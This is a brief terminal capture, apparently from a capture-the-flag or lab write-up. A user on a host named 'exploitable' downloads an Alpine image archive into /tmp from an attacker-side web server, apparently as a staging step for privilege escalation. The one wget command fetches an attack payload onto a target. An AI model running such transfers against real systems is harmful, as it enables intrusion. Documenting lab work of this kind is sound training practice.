 john@exploitable:/tmp$ wget http://10.8.155.145:8000/alpine-v3.tar.gz
--2021-03-05 18:44:12--  http://10.8.155.145:8000/alpine-v3.tar.gz
Connecting to 10.8.155.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3255781 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.tar.gz’
alpine-v3.tar.gz                100%[=====================================================>]   3.10M   509KB/s    in 11s
2021-03-05 18:44:24 (286 KB/s) - ‘alpine-v3.tar.gz’ saved [3255781/3255781]
john@exploitable:/tmp$